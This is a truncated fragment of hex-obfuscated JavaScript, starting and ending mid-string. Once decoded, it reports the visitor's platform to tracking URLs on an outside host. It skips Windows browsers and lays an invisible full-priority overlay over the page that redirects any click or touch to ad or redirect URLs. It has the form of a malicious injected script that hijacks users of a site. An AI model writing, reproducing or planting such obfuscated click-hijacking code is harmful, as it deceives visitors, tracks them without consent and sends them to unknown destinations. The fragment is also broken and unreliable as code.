x6f\x33\x57\x43\x72\x5a\x5a\x70\x55\x25\x32\x42\x79\x62\x31\x67\x58\x4a\x75\x4d\x4a\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x74\x6f\x6d\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x61\x32\x66\x7a\x33\x79\x63\x79\x6b\x4d\x34\x44\x66\x38\x63\x62\x79\x54\x43\x33\x42\x73\x58\x73\x73\x33\x59\x46\x65\x56\x25\x32\x42\x62\x6f\x6d\x66\x39\x46\x6d\x72\x6c\x71\x59\x4a\x52\x4f\x6a\x4d\x73\x31\x4e\x52\x43\x4a\x32\x25\x32\x46\x66\x32\x6b\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x68\x77\x61\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x32\x36\x35\x64\x68\x39\x6f\x39\x31\x45\x78\x73\x57\x75\x4f\x44\x53\x6a\x66\x35\x55\x30\x7a\x41\x61\x51\x42\x4d\x35\x75\x34\x42\x46\x35\x6a\x4b\x7a\x70\x4c\x4e\x4c\x66\x53\x51\x31\x51\x4a\x54\x6c\x54\x38\x59\x76\x53\x4d\x37\x68\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x79\x62\x62\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x39\x65\x65\x25\x32\x42\x50\x38\x4e\x36\x63\x46\x42\x5a\x61\x77\x36\x39\x5a\x6a\x73\x59\x25\x32\x46\x73\x30\x63\x35\x67\x50\x43\x65\x6b\x71\x50\x59\x6f\x49\x59\x25\x32\x46\x35\x67\x68\x4f\x71\x4c\x4e\x6c\x44\x4e\x53\x34\x73\x43\x38\x6f\x73\x69\x6d\x56\x49\x57\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x66\x73\x63\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x38\x65\x33\x78\x70\x6f\x6c\x31\x67\x39\x42\x75\x4f\x77\x44\x6a\x67\x6e\x44\x4b\x52\x46\x4b\x66\x36\x33\x43\x59\x75\x70\x44\x6b\x6e\x41\x73\x6f\x53\x76\x4e\x48\x63\x47\x71\x59\x34\x70\x25\x32\x42\x70\x78\x4d\x6c\x4a\x38\x6c\x6c\x54\x48\x37\x73\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x74\x6f\x6d\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x36\x37\x63\x6c\x34\x69\x41\x6d\x5a\x4d\x4e\x6c\x33\x50\x6f\x72\x4d\x44\x56\x59\x30\x31\x30\x36\x6a\x44\x32\x70\x64\x58\x41\x6a\x74\x41\x6a\x4e\x6d\x25\x32\x46\x75\x52\x62\x54\x4b\x72\x75\x76\x7a\x63\x6b\x66\x66\x4f\x47\x48\x4d\x78\x44\x35\x4d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x68\x77\x61\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x64\x31\x38\x54\x42\x7a\x66\x53\x30\x6f\x77\x53\x57\x30\x35\x64\x42\x58\x49\x72\x65\x4a\x53\x57\x50\x46\x46\x34\x52\x63\x44\x4b\x77\x4a\x76\x47\x25\x32\x42\x5a\x35\x69\x72\x58\x25\x32\x42\x48\x25\x32\x42\x6b\x49\x42\x4e\x77\x61\x6b\x52\x4d\x33\x52\x6f\x37\x59\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x79\x62\x62\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x66\x65\x33\x68\x31\x38\x76\x65\x41\x4a\x5a\x6c\x4f\x6f\x6d\x35\x5a\x4f\x57\x4c\x4f\x71\x58\x55\x38\x37\x62\x63\x68\x4e\x6a\x4c\x68\x6c\x33\x42\x65\x30\x71\x64\x58\x51\x34\x4b\x45\x41\x6b\x43\x35\x38\x49\x4e\x51\x25\x32\x46\x53\x70\x52\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x66\x73\x63\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x35\x62\x66\x49\x78\x76\x64\x70\x6c\x57\x69\x65\x41\x44\x34\x47\x45\x70\x70\x33\x35\x70\x50\x7a\x53\x50\x48\x68\x52\x75\x37\x52\x79\x4a\x34\x4e\x7a\x44\x25\x32\x46\x4f\x64\x4c\x50\x73\x49\x4e\x6f\x45\x4a\x4f\x41\x4e\x47\x25\x32\x46\x6e\x59\x62\x77\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x74\x6f\x6d\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x63\x30\x39\x7a\x47\x4f\x6f\x63\x4b\x61\x68\x4f\x77\x32\x47\x59\x77\x58\x61\x79\x6a\x30\x67\x63\x65\x25\x32\x42\x4f\x64\x43\x25\x32\x46\x4b\x4d\x6b\x41\x51\x6d\x4c\x31\x35\x36\x35\x77\x32\x57\x25\x32\x42\x6b\x78\x31\x25\x32\x42\x73\x4a\x44\x25\x32\x46\x25\x32\x46\x6c\x62\x34\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x68\x77\x61\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x39\x62\x34\x57\x59\x39\x4e\x75\x67\x5a\x38\x39\x31\x75\x59\x38\x68\x54\x77\x6f\x6d\x31\x33\x6d\x43\x70\x77\x49\x44\x32\x47\x46\x47\x4e\x4d\x4b\x68\x7a\x38\x7a\x64\x51\x25\x32\x42\x47\x63\x6d\x55\x69\x25\x32\x42\x74\x45\x7a\x70\x33\x59\x56\x65\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x66\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x66\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x66\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x66\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x66\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x3b\x0d\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x37\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0d\x0a\x7d\x0d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x37\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0d\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0d\x0a\x7d\x0d\x0a\x2f\x2a\x20\x20\x20\x20\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x69\x6e\x5f\x70\x69\x63\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x69\x6e\x5f\x70\x69\x63\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x5f\x5f\x73\x74\x61\x74\x73\x6c\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x7d\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x20\x20\x20\x20\x61\x2e\x78\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x38\x29\x3b\x0d\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x0d\x0a\x20\x20\x20\x20\x7d\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x61\x6e\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x63\x68\x61\x6e\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x20\x31\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x3d\x20\x31\x30\x30\x3b\x0d\x0a\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x61\x64\x73\x69\x7a\x65\x20\x3d\x3d\x20\x30\x29\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x3d\x20\x38\x30\x3b\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x69\x66\x28\x76\x5f\x61\x64\x73\x69\x7a\x65\x20\x3d\x3d\x20\x31\x29\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x3d\x20\x31\x30\x30\x3b\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x69\x66\x28\x76\x5f\x61\x64\x73\x69\x7a\x65\x20\x3e\x20\x32\x30\x29\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x3d\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x73\x63\x72\x65\x65\x6e\x57\x69\x64\x74\x68\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x61\x64\x65\x57\x69\x64\x74\x68\x20\x3d\x20\x28\x73\x63\x72\x65\x65\x6e\x57\x69\x64\x74\x68\x20\x3e\x20\x39\x36\x30\x20\x26\x26\x20\x70\x66\x20\x21\x3d\x20\x27\x57\x69\x6e\x33\x32\x27\x20\x3f\x20\x32\x2a\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x3a\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x29\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6f\x72\x69\x20\x3d\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x20\x3d\x3d\x20\x30\x20\x3f\x20\x27\x72\x69\x67\x68\x74\x27\x20\x3a\x20\x27\x6c\x65\x66\x74\x27\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x73\x73\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x73\x74\x79\x6c\x65\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x73\x73\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x20\x3d\x20\x22\x23\x22\x20\x2b\x20\x61\x2e\x78\x20\x2b\x20\x22\x46\x78\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x22\x2b\x22\x78\x65\x22\x2b\x22\x64\x3b\x22\x20\x2b\x20\x68\x6f\x72\x69\x20\x2b\x20\x22\x3a\x31\x30\x70\x78\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x76\x5f\x78\x5f\x70\x76\x20\x2b\x20\x22\x25\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x73\x68\x61\x64\x65\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x72\x67\x62\x61\x28\x30\x2c\x30\x2c\x30\x2c\x30\x29\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x7d\x22\x3b\x0d\x0a\x20\x20\x20\x20\x73\x73\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x61\x2e\x78\x20\x2b\x20\x22\x46\x69\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x7d\x22\x3b\x0d\x0a\x20\x20\x20\x20\x73\x73\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x61\x2e\x78\x20\x2b\x20\x22\x46\x69\x3a\x62\x65\x66\x6f\x72\x65\x7b\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x22\x2b\x22\x78\x65\x22\x2b\x22\x64\x3b\x22\x20\x2b\x20\x68\x6f\x72\x69\x20\x2b\x20\x22\x3a\x30\x70\x78\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x76\x5f\x78\x5f\x70\x76\x20\x2b\x20\x22\x25\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x20\x22\x20\x2b\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x61\x64\x5f\x77\x69\x64\x74\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0d\x0a\x20\x20\x20\x20\x73\x73\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x20\x2b\x3d\x20\x22\x40\x6d\x65\x64\x69\x61\x20\x73\x63\x72\x65\x65\x6e\x20\x61\x6e\x64\x20\x28\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68\x3a\x39\x36\x30\x70\x78\x29\x7b\x23\x22\x20\x2b\x20\x61\x2e\x78\x20\x2b\x20\x22\x46\x78\x7b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x28\x61\x64\x5f\x77\x69\x64\x74\x68\x2a\x32\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x23\x22\x20\x2b\x20\x61\x2e\x78\x20\x2b\x20\x22\x46\x69\x3a\x62\x65\x66\x6f\x72\x65\x7b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x28\x61\x64\x5f\x77\x69\x64\x74\x68\x2a\x32\x29\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x28\x61\x64\x5f\x77\x69\x64\x74\x68\x2a\x32\x29\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x28\x61\x64\x5f\x77\x69\x64\x74\x68\x2a\x32\x29\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x28\x61\x64\x5f\x77\x69\x64\x74\x68\x2a\x32\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x2e\x68\x65\x61\x64\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x73\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x3d\x20\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x6f\x70\x70\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x6f\x70\x70\x2e\x69\x64\x20\x3d\x20\x61\x2e\x78\x20\x2b\x20\x27\x46\x78\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x6f\x70\x70\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x6f\x70\x70\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x6f\x70\x70\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x6f\x70\x70\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x6f\x70\x70\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x6f\x70\x70\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x6f\x70\x70\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6e\x6e\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6e\x6e\x6e\x2e\x69\x64\x20\x3d\x20\x61\x2e\x78\x20\x2b\x20\x27\x46\x69\x27\x3b\x0d\x0a\x20\x20\x20\x20\x6e\x6e\x6e\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x7